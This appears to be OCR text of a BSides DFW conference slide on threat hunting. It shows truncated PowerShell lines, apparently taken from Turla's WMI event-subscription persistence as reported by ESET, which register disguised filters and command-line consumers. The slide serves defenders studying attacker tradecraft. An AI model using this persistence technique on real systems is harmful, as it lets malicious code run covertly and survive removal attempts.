 Actually Finding Stuff Can Be Terrifying
1 Get-WmiObject CommandLineEventConsumer -Namespace root\subscription -filter "name='Syslog Consumer'" | Remove-WmiObje
2 $NLP35gh = Set-WmiInstance -Namespace "root\subscription" -Class 'CommandLineEventConsumer' -Arguments @{name='Syslog
3
4
5 Get-WmiObject __eventFilter -namespace root\subscription -filter "name='Log Adapter Filter'"| Remove-WmiObject;
6 Get-WmiObject __FilterToConsumerBinding -Namespace root\subscription | Where-Object {$_.filter -match 'Log Adapter'}
7 $IT825cd = "SELECT * FROM __instanceModificationEvent WHERE TargetInstance ISA 'Win32_LocalTime' AND TargetInstance.H
8 $VQI79dcf = Set-WmiInstance -Class __EventFilter -Namespace root\subscription -Arguments @{name='Log Adapter Filter';
9 Set-WmiInstance -Namespace root\subscription -Class __FilterToConsumerBinding -Arguments @{Filter=$VQI79dcf;Consumer=
10
11 Get-WmiObject __eventFilter -namespace root\subscription -filter "name='AD Bridge Filter'"| Remove-WmiObject;
12 Get-WmiObject __FilterToConsumerBinding -Namespace root\subscription | Where-Object {$_.filter -match 'AD Bridge'} |
13 $IT825cd = "SELECT * FROM __instanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_Per
14 $VQI79dcf = Set-WmiInstance -Class __EventFilter -Namespace root\subscription -Arguments @{name='AD Bridge Filter';Ev
15 Set-WmiInstance -Namespace root\subscription -Class __FilterToConsumerBinding -Arguments @{Filter=$VQI79dcf;Consumer=
https://www.welivesecurity.com/2019/05/29/turla-powershell-
usage/
BSIDES
DFW
SPONSORED BY
HACKING
IS NOT A CRIME
Point3
AMBERLEE REYNOLDS
@THREATYMOLOGY